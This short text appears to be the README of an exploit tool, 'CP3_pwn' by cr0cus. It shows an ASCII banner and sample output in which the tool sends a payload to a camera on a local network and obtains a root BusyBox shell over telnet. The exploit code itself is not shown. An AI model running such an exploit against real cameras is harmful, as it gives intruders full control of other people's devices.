 $$$$$$\  $$$$$$$\   $$$$$$\
$$  __$$\ $$  __$$\ $$ ___$$\
$$ /  \__|$$ |  $$ |\_/   $$ |        $$$$$$\  $$\  $$\  $$\ $$$$$$$\
$$ |      $$$$$$$  |  $$$$$ /        $$  __$$\ $$ | $$ | $$ |$$  __$$\
$$ |      $$  ____/   \___$$\        $$ /  $$ |$$ | $$ | $$ |$$ |  $$ |
$$ |  $$\ $$ |      $$\   $$ |       $$ |  $$ |$$ | $$ | $$ |$$ |  $$ |
\$$$$$$  |$$ |      \$$$$$$  |       $$$$$$$  |\$$$$$\$$$$  |$$ |  $$ |
 \______/ \__|       \______/$$$$$$\ $$  ____/  \_____\____/ \__|  \__|
                             \______|$$ |
                                     $$ |
                                     \__|
designed by cr0cus
[+] Connecting to a target
[+] Sending a payload to target
[+] Connecting to the camera as a root...
Trying 192.168.1.106...
Connected to 192.168.1.106.
Escape character is '^]'.
BusyBox v1.26.2 (2021-09-07 16:47:55 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/app # id
uid=0(root) gid=0(root)